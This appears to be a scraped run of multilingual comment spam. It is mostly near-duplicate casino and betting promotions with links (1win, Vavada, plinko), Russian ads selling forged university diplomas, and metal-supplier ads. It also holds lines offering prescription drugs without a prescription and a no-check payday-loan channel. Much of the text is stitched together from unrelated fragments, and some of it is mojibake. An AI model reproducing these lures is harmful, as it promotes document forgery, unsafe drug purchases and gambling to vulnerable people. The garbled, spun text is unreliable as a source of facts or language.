Now, let me share a site I’ve been hooked on these last few weeks. It’s been a breath of fresh air. The interface? Super easy to navigate. Payouts? Quick — like 24 hours quick. And the game selection? *Massive*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: http://xn--cksr0ar36ezxo.com/home.php?mod=space&uid=180660&do=profile&from=space What really stood out was the support team. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just shouting into the void — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra spending money and you’re looking for a bit of online excitement, online casinos can totally deliver. Just keep your head on, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own recommendations or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
скачать 1win ставки http://www.1win8011.ru .
https://sharpsting.ru/
Заказать диплом университета по доступной цене возможно, обратившись к проверенной специализированной фирме. Мы предлагаем документы об окончании любых ВУЗов Российской Федерации. Купить диплом университета– diplomj-irkutsk.ru/vnesenie-diploma-v-reestr-po-vigodnoj-tsene-dlya-vas/
1вин бет скачать http://1win8001.ru .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Гранулы магния 3N5
РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их происхождение. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы а также адаптировать решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
Пруток вольфрамовый Р’РќРњ 3-2 Пруток вольфрамовый Р’РќРњ 3-2 – это высококачественный материал, который находит широкое применение РІ различных отраслях, включая обработку металлов, электронику Рё научные исследования. РЎ его помощью можно создавать надежные, длительно служащие изделия благодаря отличным механическим свойствам Рё жаростойкости. Пруток отличается устойчивостью Рє высоким температурам Рё РєРѕСЂСЂРѕР·РёРё, что делает его идеальным выбором для сложных условий эксплуатации. Если РІС‹ хотите купить Пруток вольфрамовый Р’РќРњ 3-2, РІС‹ выбираете качество Рё надежность для ваших проектов. Ртот РїСЂРѕРґСѓРєС‚ гарантирует отличные результаты Рё максимальную эффективность РІ применении.
Шторы на заказ с индивидуальным дизайном
сшить шторы на заказ сшить шторы на заказ . Ткацкий
Купить диплом любого института. Приобретение официального диплома через надежную компанию дарит ряд достоинств для покупателя. Данное решение помогает сберечь как личное время, так и существенные финансовые средства. baraholka.flybb.ru/viewtopic.php?f=2&t=392
How Online Casinos Have Become a Global Phenomenon
Virtual gambling platforms have transformed the casino gaming market, providing a unique kind of accessibility and variety that conventional casinos don’t provide. Over time, a large audience across the globe have welcomed the thrill of virtual casinos due to its anytime, anywhere convenience, engaging traits, and progressively larger selection of games.
One of the key draws of virtual gambling hubs is the vast selection of games at your disposal. Whether you enjoy engaging with old-school reel games, diving into engaging modern slot games, or exercising tactics in table games like Blackjack, virtual venues deliver infinite possibilities. Plenty of operators additionally feature live dealer games, making it possible for you to connect with human game hosts and gaming peers, all while enjoying the realistic feel of a physical gaming house without leaving your home.
If you’re a beginner with the world of digital casinos or hope to find out more about trusted platforms, why not sign up for our vibrant online hub? It’s a space where gamblers exchange tips, guiding you to maximize your online casino experience. Dive into the community and start your journey now: вавада регистрация.
Adding to the extensive catalog, online casinos excel seamless entry.
Gates of Olympus oyununda kayıplar yaşıyorum!
slot dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
поставляемая продукция:
Проволока вольфрамовая 0.88 мм ВА-АЕ ГОСТ 18903-73 Купить вольфрамовую проволоку у производителя. Широкий выбор диаметров и нарезка по размеру. Высокая теплопроводность и стойкость к коррозии. Доставка по России.
переговоры сша и украины новости
На сайте https://t.me/mvavada получите всю актуальную, содержательную информацию об онлайн-клубе «VAVADA». Теперь ознакомиться со всеми подробностями можно на официальном Телеграм-канале. Здесь публикуются новости, актуальная информация, промокоды, акции, которые помогут значительно сэкономить. Количество подписчиков регулярно растет, потому как канал действительно вызывает доверие, а поклонники заведения хотят получать больше информации о нем. На страницах только актуальные, содержательные данные из мира казино.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наша продукция:
Лист износостойкий 10×1500С…6000 Hardox Extreme Выберите лист износостойкий РѕС‚ Редметсплав для надежной защиты Рё высокой производительности. Наши прочные Рё долговечные листы обеспечивают устойчивость Рє РёР·РЅРѕСЃСѓ РїСЂРё высоких нагрузках. РЁРёСЂРѕРєРёР№ спектр применения РІ различных отраслях. Высокое качество РїРѕ выгодной цене. Закажите онлайн!
Мне очень жаль, ничем не могу Вам помочь. Я думаю, Вы найдёте верное решение. Не отчаивайтесь.
на головний погляд, все – просто: ви робите ставку і спостерігаєте за польотом літака, https://barneysshop.de/produkt/barney-thinking-tasse-glossy/ який з будь-якої секундою набирає висоту і збільшує ваш потенційний виграш.
Купить диплом о высшем образовании!
Мы готовы предложить документы любых учебных заведений, которые расположены на территории всей Российской Федерации.
diplomt-nsk.ru/kupit-diplom-texnikuma-s-reestrom-i-otzivami/
1win официальный сайт 1win http://www.1win8003.ru .
http://www.rtinetwork.org/essential/assessment
buy generic forzest without prescription
1вин кз скачать 1вин кз скачать .
1вин регистрация на официальном сайте 1вин регистрация на официальном сайте .
I love the online chats—great crew! plinko
Где покупать технику? интернет магазины техники рейтинг: проверенные продавцы, акции, удобная доставка и реальный опыт покупателей. Обновляем регулярно.
Быстро заказать диплом об образовании!
Купить диплом ВУЗа по невысокой цене вы можете, обращаясь к проверенной специализированной фирме. Быстро заказать диплом о высшем образовании: diplomt-v-samare.ru/kupit-diplom-menedzhera-s-zaneseniem-v-reestr-20
Мы предлагаем дипломы любых профессий по приятным ценам. Мы предлагаем документы техникумов, расположенных на территории всей Российской Федерации. Дипломы и аттестаты выпускаются на “правильной” бумаге самого высшего качества. Это позволяет делать настоящие дипломы, которые не отличить от оригинала. social.projectkabahagi.com/read-blog/11068_kuplyu-diplom-s-provodkoj-v-vuze.html
Многие люди ищут мудрые цитаты, чтобы выразить чувства, найти вдохновение или просто улыбнуться. Мы собрали лучшие фразы — короткие, красивые, со смыслом. Наслаждайтесь подборкой, делитесь с друзьями и находите строки, которые отражают ваши мысли и настроение.
pri nakupov osvedcene virtualne kasina na Slovensku pouzivame|aplikujeme|pouzivame} prisne kriteria Znamky, Co povolit vytvorit spolahlivost, neskodnost http://thefrog.gr/objavte-svet-zabavy-a-vyhier-v-sk-casino/ a Kvalita hratelnost.
политические новости на сегодня
Online casinos need better tools—help out! plinko
Настройка сервера на платформе https://anjelodevis.livejournal.com/466.html — это удобный способ обеспечить безопасное подключение, стабильный доступ и полную конфиденциальность. Пошаговая инструкция, поддержка популярных протоколов, генерация QR-кодов и приложения для разных устройств — всё для быстрого запуска.
1win зеркало скачать 1win зеркало скачать .
РедМетСплав предлагает обширный выбор качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – наш стандарт – мы на связи, чтобы ответить на ваши вопросы и адаптировать решения под специфику вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Лист титановый Рў1 – ГОСТ 2171-90 Лента титановая Рў1 – ГОСТ 2171-90 представляет СЃРѕР±РѕР№ высококачественный титан СЃ отличными механическими свойствами. РћРЅР° используется РІ различных отраслях, включая авиационную, машиностроительную Рё медицинскую. Рта лента отличается РєРѕСЂСЂРѕР·РёР№РЅРѕР№ стойкостью, что делает ее идеальной для применения РІ условиях агрессивной среды. Приобретая ленту титановую Рў1 – ГОСТ 2171-90, РІС‹ получаете надежный материал для СЃРІРѕРёС… нужд. Команда профессионалов готова помочь вам РІ выборе Рё ответить РЅР° любые РІРѕРїСЂРѕСЃС‹. РќРµ упустите возможность купить ленту титановую Рў1 – ГОСТ 2171-90 РїРѕ привлекательной цене Рё убедитесь РІ ее высоком качестве!
РедМетСплав предлагает внушительный каталог качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы по мере того как адаптировать решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
Лента висмутовая C89842 – UNS Лента висмутовая C89842 – UNS предназначена для использования РІ различных отраслях благодаря СЃРІРѕРёРј превосходным свойствам. Обладая высокой прочностью Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ устойчивостью, РѕРЅР° идеально РїРѕРґС…РѕРґРёС‚ для изготовления сложных деталей Рё компонентов. Рта лента легка РІ обработке Рё СѓРґРѕР±РЅР° РІ применении, что делает её предпочтительным выбором для профессионалов. РќРµ упустите возможность улучшить СЃРІРѕРё проекты – купить Лента висмутовая C89842 – UNS можно уже сегодня. Оцените её преимущества Рё оцените качество, которое РѕРЅР° РїСЂРёРЅРѕСЃРёС‚ РІ вашу работу.
Hey everyone,
I’ve been diving into the world of internet gambling lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was totally unsure. I mean, how do you even trust an online platform with your cash, right? But after digging deep (and trying out a few dodgy sites so you don’t have to), I figured out a few things that separate a reliable casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UK Gambling Commission), just walk away. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a game-changer. The interface? Super easy to navigate. Payouts? Quick — like 24 hours quick. And the game selection? *Massive*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: https://mensclinicblog.co.za/mens-clinic-heuweloord/ What really impressed me was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just shouting into the void — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to get clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra cash and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just play smart, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a trustworthy place to play. If you’ve got your own recommendations or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
Раньше я думал иначе, большое спасибо за помощь в этом вопросе.
if you will fill out our free form online requests prices for http://internews.kiev.ua/bitrix/redirect.php?goto=http://www.aiki-evolution.jp/yy-board/yybbs.cgi%3Flist=thread, you will receive data in relation to how much it will cost to deliver decorated car to one of our respected and trusted car carriers.
https://www.theceo.in/blogs/understanding-the-psychology-of-risk-and-reward-in-gaming
How Online Casinos Are Becoming an International Sensation
Online casinos have modernized the gaming world, offering a unique kind of convenience and diversity that conventional casinos struggle to rival. Recently, a growing community around the world have embraced the pleasure of virtual gambling thanks to its always-open nature, captivating elements, and continuously increasing collections of titles.
One of the main appeals of virtual gambling hubs is the unparalleled range of entertainment options on offer. Whether you are a fan of interacting with old-school slots, diving into plot-filled modern slot games, or testing your strategy in classic casino games like Blackjack, internet-based gambling sites provide countless entertainment avenues. A large number of platforms furthermore feature real-time gaming experiences, letting you to connect with human game hosts and fellow gamblers, all while enjoying the immersive atmosphere of a land-based casino from anywhere you want.
If you’re exploring for the first time with the world of online gaming or are looking to delve deeper into reliable sites, why not engage with our active gaming forum? It’s a place where gaming aficionados share experiences, assisting you to get the most out of your casino activities. Join the community and learn more now: vavada casino.
In addition to diversity, internet-based gambling hubs shine ease of access.
Купить диплом под заказ в столице вы сможете используя сайт компании. carolinahurricanesclub.com/read-blog/4066_diplom-s-zaneseniem-v-reestr-cena.html
order prednisolone without dr prescription
http://www.aprendeandroid.com/YAF/default.aspx?g=posts&m=6619
1 win контора 1win8002.ru .
На сайте https://v-electronic.ru/ есть возможность приобрести качественные телевизоры, различные функциональные гаджеты, а также смартфоны от лидирующих марок. Также в каталоге вы найдете технику для кухни, ноутбуки, компьютеры и многое другое, что пригодится не только для работы, но и учебы, на каждый день. На все товары установлены привлекательные расценки, чтобы осуществить покупку смог каждый. Также представлены и товары дня, которые поспешите приобрести по хорошей стоимости. Воспользуйтесь экспресс-доставкой, которая осуществляется всего за 2 часа.
На сайте https://otdykh-u-morya.ru/ закажите звонок для того, чтобы забронировать лучшее жилье у моря с самыми выгодными условиями. Получится выбрать вариант в тихом месте либо престижном районе, где активная жизнь. Для бронирования необходимо ввести имя, контактные данные, количество гостей, а также дату заезда, выезда. В каждом номере есть кондиционер, холодильник, а также ванная с душем. Выдается чистое постельное белье. Можно забронировать двухкомнатный номер, оснащенный террасой. Есть возможность посуточно снимать квартиру с живописным видом на море.
Я считаю, что Вы не правы. Я уверен. Могу отстоять свою позицию.
in the case when if you rent a car, the rental company transfers to specific credit card an advance payment for these fees, in case, if you return the car by https://exportingofamerica.com/rent-a-car-in-uae-guide/, they only withhold the total amount of all fees that you paid by driving their car.
https://crmes.org.br/noticias/resolucao-federal-proibe-associacao-de-medico-a-cartao-de-desconto/
Medicines information leaflet. Effects of Drug Abuse.
where to get cheap ziprasidone prices
Actual trends of medicines. Read now.
https://plbuk.com/entdecken-sie-die-plinko-app-spa-und-gewinnchancen-24/
Решил заказать электрический самокат — была акция, но не хватало 11 000 рублей. Пошёл в Google, набрал «займ быстро без отказа» — и попал на Telegram-канал мфо круглосуточно без проверки с просрочками на банковскую карту по паспорту . Там — топовый рейтинг новых МФО, открылось недавно, всё свежее. Подписался, выбрал компанию, отправил заявку — деньги на карте уже через 20 минут. Без проверок, без звонков. Рекомендую!
https://tellyfile.com/the-rising-popularity-of-aviator-on-1win-platform/
where can i get generic cytotec price
Купить диплом ВУЗа!
Мы готовы предложить документы учебных заведений, которые находятся на территории всей России.
fastdiploms.com/kupit-diplom-o-visshem-obrazovanii-bistro-i-prosto-3/
Пошив штор на любой вкус, профессиональный пошив штор..
Создайте уникальный интерьер с пошивом штор, с гарантией качества..
Эксклюзивные решения в пошиве штор, с использованием лучших тканей..
Пошив штор по вашему дизайну, обратитесь к нам..
Профессиональный пошив штор с монтажом, по вашим требованиям..
Мастерская по пошиву штор, гарантия качества..
Пошив штор по индивидуальному заказу, Обратитесь сегодня..
Премиальный пошив штор, от ведущих мастеров..
Изысканный пошив штор, по вашим желанием..
Выберите качественный пошив штор, получите консультацию..
Пошив штор высокого качества, по лучшим ценам..
Разнообразие тканей и стилей, подходящий ваш стиль..
Индивидуальный стиль ваших окон, от профессионалов..
Создаем шторы по вашим мечтам, с индивидуальным подходом..
Эксклюзивный дизайн штор, по вашим размерам..
Лучшие ткани для пошива штор, от лучших мастеров..
Пошив штор по вашим пожеланиям, по оптимальной цене..
пошив штор пошив штор . Ткацкий
Ищете комфорт города в объятиях природы? Присмотритесь к Эко-кварталу Спектр в Кольцово (Новосибирск) – https://spectr54.ru/ – посмотрите планировки новостроек от 27 кв.м до 80 кв.м. Малоэтажный эко-квартал в Новосибирске выгодно выделяется своим качеством жизни для будущих жильцов. Купить квартиру в ЖК Спектр – подробнее на сайте.
What Makes Online Casinos Remain an International Sensation
Online casinos have transformed the casino gaming market, delivering a level of accessibility and variety that conventional casinos can’t match. In recent years, a vast number of enthusiasts globally have adopted the excitement of internet-based gaming because of its availability, appealing qualities, and widening catalogs of games.
One of the strongest selling points of online casinos is the vast range of entertainment options provided. Whether you enjoy spinning retro slots, playing through narrative-rich video slots, or strategizing in traditional table offerings like Blackjack, internet-based gambling sites boast endless entertainment avenues. A large number of platforms also introduce real-time gaming experiences, giving you the chance you to participate with real dealers and opponents, all while experiencing the engaging feel of a brick-and-mortar establishment in your own space.
If you’re new with the world of virtual gambling or want to learn about proven options, why not engage with our dynamic online hub? It’s a hub where gaming aficionados share reviews, making it easier for you to maximize your virtual play. Dive into the conversation and start your journey now: вавада телеграм.
In addition to diversity, internet-based gambling hubs shine constant connectivity.
Hey everyone,
I’ve been checking out the world of online gaming lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was totally unsure. I mean, how do you even trust an online platform with your cash, right? But after doing a ton of research (and trying out a few questionable sites so you don’t have to), I figured out a few things that separate a legit casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper license (like from the Malta Gaming Authority or the UK Gambling Commission), just run. No bonus is worth the trouble of never seeing your money again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a breath of fresh air. The interface? Super smooth. Payouts? No waiting around. And the game selection? *Wild*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://classifieds.ocala-news.com/author/ilsesvw989 What really won me over was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just left hanging — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to go for clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra cash and you’re looking for a bit of online excitement, online casinos can totally deliver. Just play smart, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a decent place to play. If you’ve got your own recommendations or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Точная фраза
Minimum net loss in amount 5 dollars in bedtime, which fall under work of the rules, gives the opportunity return 100% of the net loss (“lossback”) for 24 hours after registration at the https://hkcomputers.co.za/pyramid-spins-casino-online-slots-unleashing-the-2/.
игра lucky jet скачать https://www.1win8006.ru .
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
поставляемая продукция:
Кольцо РёР· драгоценных металлов серебряное 150С…9С…4 РјРј РЎСЂ99.9 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
https://www.durovis.com/es/board_topic_42662.html
Заказать диплом любого ВУЗа!
Мы оказываем услуги по производству и продаже документов об окончании любых ВУЗов РФ. Документы изготавливаются на фирменных бланках государственного образца. myturtime.ru/diplomyi-ot-tehnikuma-do-magistraturyi
На сайте https://s1.torrent24.name находятся фильмы и сериалы в огромном количестве, а потому вы точно будете в курсе того, что посмотреть сегодня вечером или в выходной день. Имеются новинки этого года, те фильмы, которые выпущены несколько лет назад, старинные кинокартины, которые вновь хочется пересматривать и восхищаться игрой актеров, приятной музыкой. А для того чтобы воспользоваться всеми функциями сайта, пройдите регистрацию. Постоянно на портале публикуются новинки, которые можно посмотреть на любом устройстве.
Шторы для коттеджа: идеи и выбор
шторы для коттеджа шторы для коттеджа .
Где приобрести диплом специалиста?
Приобрести диплом института по невысокой стоимости возможно, обратившись к надежной специализированной компании.: diplomoz-197.com
Мы изготавливаем дипломы любых профессий по приятным тарифам. Дипломы изготавливаются на фирменных бланках государственного образца Приобрести диплом об образовании diplom-onlinex.com
1win телефон приложение http://1win8001.ru/ .
Сожалею, что не могу сейчас поучаствовать в обсуждении. Не владею нужной информацией. Но эта тема меня очень интересует.
^ Первый рейтинг self-made женщин России возглавила основательница https://www.libertadunviajeintimo.com/sensaciones-emociones-y-anecdotas-de-un-viaje-magico/ Татьяна Бакальчук (неопр.).
https://ekonty.com/blogs/4014/bet-on-Aviator?lang=el_gr
переговоры сша и украины сегодня последние новости
Отличный ответ, браво 🙂
звичайно, якщо нормативним актам розглядати даний показник, як успіх казино, він складається з багатьох параметрів, але якісне ПЗ гарантує залучення новітніх клієнтів не поплоше реклами, а як їх утримати, http://www.da-ca-miminhos.com/contacto про це вже має піклуватися казино.
netent, tiez slavny ako net Entertainment, je poprednym poskytovatelom vysledky usilia programatorov a danova sluzba pre https://benessereinfiore.it/sk-casino-va-zabavny-svet-online-hier/. niekedy hraci stratit sa obmedzeniam a potrebovat pomoc specialistu.
Мы можем предложить дипломы психологов, юристов, экономистов и других профессий по выгодным тарифам. Мы готовы предложить документы техникумов, расположенных на территории всей РФ. Документы выпускаются на бумаге самого высшего качества. Это дает возможности делать настоящие дипломы, которые невозможно отличить от оригиналов. realkeys.flybb.ru/viewtopic.phpf=1&t=932
Online casinos need aids—back us! plinko
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
casino dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Online casinos should simplify rules—too much! plinko
РедМетСплав предлагает широкий ассортимент качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы а также находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Проволока магниевая РњРђ5 Полоса магниевая РњРђ5 представляется СЃРѕР±РѕР№ высококачественный металлический профиль, изготовленный РёР· магния. Ртот материал обладает легким весом Рё отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что делает его идеальным для различных промышленных применений. Полоса магниевая РњРђ5 часто используется РІ строительстве, автомобильной Рёи€Єз©є индустриях. Если РІС‹ ищете надежное решение для СЃРІРѕРёС… проектов, РІС‹ можете приобрести этот товар РїРѕ доступной цене. Купить Полоса магниевая РњРђ5 – значит выбрать долговечность Рё эффективность. Успейте добавить магниевые профили РІ СЃРІРѕР№ запас Рё уверенно реализуйте РІСЃРµ СЃРІРѕРё идеи. РќРµ упустите шанс улучшить качество своей продукции!
1win aviator играть https://1win8003.ru/ .
Цены на сантехнические услуги формируются в зависимости от сложности работ, типа оборудования, объема и времени выезда сантехник на дом алматы
can i buy cheap zyloprim without prescription
Ищете профессиональные исследования рынков и отраслевой анализ? Посетите сайт MarketProGroup https://marketprogroup.ru/ – это инновационная исследовательская компания, предоставляющая детальный анализ рынка любого продукта или услуги. Более 1000 отчетов по всем ключевым отраслям экономики. Подробнее на сайте.
Цены на сантехнические услуги формируются в зависимости от сложности работ, типа оборудования, объема и времени выезда сантехник алматы недорого
https://www.cascity.com/howard/forum/index.php?action=profile;u=3524;area=showposts;sa=topics
Reasons Why Online Casinos Have Become a Global Phenomenon
Online casinos have changed the gambling market, offering an exceptional degree of ease and breadth that land-based establishments can’t match. Over the past decade, countless gamblers across the globe have adopted the excitement of virtual casinos because of its availability, captivating elements, and progressively larger game libraries.
One of the key draws of online gaming options is the unparalleled selection of choices ready to play. Whether you like engaging with traditional reel games, diving into story-driven thematic slots, or playing smart in traditional table offerings like Baccarat, virtual venues provide endless possibilities. Plenty of operators even introduce live dealer games, making it possible for you to engage with professional croupiers and gaming peers, all while enjoying the realistic atmosphere of a brick-and-mortar establishment without leaving your home.
If you’re just starting with the world of online gaming or would like to explore reliable sites, why not participate in our lively gaming forum? It’s a place where enthusiasts share experiences, assisting you to improve your gambling adventure. Join the connections and visit us now: вавада официальный сайт.
In addition to diversity, internet-based gambling hubs are known for constant connectivity.
can i buy zithromax pill
Приобретение документа о высшем образовании через надежную компанию дарит массу достоинств. Это решение помогает сберечь как длительное время, так и значительные денежные средства. Впрочем, преимуществ значительно больше.Мы предлагаем дипломы любой профессии. Дипломы изготавливаются на фирменных бланках. Доступная цена в сравнении с огромными затратами на обучение и проживание. Заказ диплома об образовании из российского ВУЗа будет мудрым шагом.
Купить диплом: diplomus-spb.ru/kupit-diplom-s-provodkoj-otzivi-2/
Medicine information leaflet. Generic Name.
imitrex tablets
Some what you want to know about pills. Get here.
Hey people,
I’ve been getting into the world of online casinos lately, and I’ve gotta say — it’s a total blast. At first, I was totally unsure. I mean, how do you even rely on an online platform with your hard-earned money, right? But after digging deep (and trying out a few dodgy sites so you can avoid that mess), I figured out a few things that separate a reliable casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper regulatory certificate (like from the MGA or the UKGC), just walk away. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a game-changer. The interface? Super easy to navigate. Payouts? No waiting around. And the game selection? *Wild*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: http://inessa-ra.ru/blog/moya-zima-chast-4/ What really impressed me was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just left hanging — yeah, hard pass.
